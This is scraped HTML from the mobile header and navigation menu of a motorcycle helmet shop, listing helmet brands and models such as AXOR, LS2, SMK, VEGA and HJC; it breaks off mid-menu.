						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
